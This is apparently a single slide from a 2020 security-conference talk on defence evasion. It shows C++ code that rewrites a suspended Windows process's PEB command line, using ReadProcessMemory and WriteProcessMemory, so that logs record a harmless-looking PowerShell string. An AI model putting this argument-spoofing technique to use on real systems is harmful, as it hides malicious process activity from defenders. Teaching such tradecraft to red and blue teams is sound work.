 Update the Command Line
context
PROCESSINFOCLASS QueryType = ProcessBasicInformation;
::NtQueryInformationProcess(ProcessInformation.hProcess, QueryType, &BasicInformation, sizeof(BasicInformation), NULL);
PEB peb;
result = ::ReadProcessMemory(ProcessInformation.hProcess, BasicInformation.PebBaseAddress, &peb, sizeof(PEB), NULL);
if (FALSE == result)
return 1;
PRTL_USER_PROCESS_PARAMETERS pUserProcessParameters;
SIZE_T szBufferLength = (sizeof(RTL_USER_PROCESS_PARAMETERS) + 300);
pUserProcessParameters = (PRTL_USER_PROCESS_PARAMETERS)::HeapAlloc(::GetProcessHeap(), 0, szBufferLength);
if (NULL == pUserProcessParameters)
return NULL;
::ReadProcessMemory(ProcessInformation.hProcess, peb.ProcessParameters, pUserProcessParameters, szBufferLength, NULL);
std::wstring spoofed(L"powershell.exe -NoExit -c Write-Host 'Total legit'");
spoofed.push_back('\0');
SIZE_T szSpoofed = (wcslen(spoofed.c_str()) * sizeof(wchar_t)) + sizeof(wchar_t);
DWORD dwSpoofed = static_cast<DWORD>(szSpoofed);
::WriteProcessMemory(ProcessInformation.hProcess, pUserProcessParameters->CommandLine.Buffer, (LPVOID)spoofed.c_str(), szSpoofed, NULL);
LPVOID pLenghtLocation = (char*)peb.ProcessParameters + offsetof(RTL_USER_PROCESS_PARAMETERS, CommandLine.Length);
::WriteProcessMemory(ProcessInformation.hProcess, pLenghtLocation, (void*)&dwSpoofed, sizeof(DWORD), NULL);
LPVOID pMaxLengthLocation = (char*)peb.ProcessParameters + offsetof(RTL_USER_PROCESS_PARAMETERS, CommandLine.MaximumLength);
::WriteProcessMemory(ProcessInformation.hProcess, pMaxLengthLocation, (PVOID)&dwSpoofed, sizeof(DWORD), NULL);
::ResumeThread(ProcessInformation.hThread);
28/02/2020
35
SECURI-TAY
2020
EXIT
Offensive Tradecraft - Defence Evasion
- Paul Laîné